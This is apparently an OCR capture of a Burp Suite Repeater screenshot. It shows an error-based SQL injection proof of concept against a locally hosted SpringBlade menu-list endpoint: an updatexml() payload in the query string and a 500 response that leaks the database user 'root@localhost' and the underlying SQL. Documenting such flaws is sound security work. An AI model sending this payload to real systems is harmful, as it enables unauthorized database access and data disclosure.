 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://127.0.0.1:1888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/blade-system/menu/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1
HTTP/1.1
2 Host: 127.0.0.1:1888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Blade-Auth: bearer
8 Connection: close
9 Referer: http://127.0.0.1:1888/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4
5 connection: close
6 Content-Length: 836
7
8 {
"code":500,
"success":false,
"data":{
},
"msg":
"\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH s
yntax error: '~root@localhost~'\r\n### The error may exist in org/spring
blade/system/mapper/MenuMapper.java (best guess)\r\n### The error may in
volve defaultParameterMap\r\n### The error occurred while setting parame
ters\r\n### SQL: SELECT id, parent_id, code, name, alias, path, source,
sort, category, action, is_open, remark, is_deleted FROM blade_menu WHER
E is_deleted = 0 AND (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?
) ORDER BY sort ASC\r\n### Cause: java.sql.SQLException: XPATH syntax er
ror: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000]
; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exce
ption is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"
}
? Search... 0 matches
Done 1,020 bytes | 105,853 millis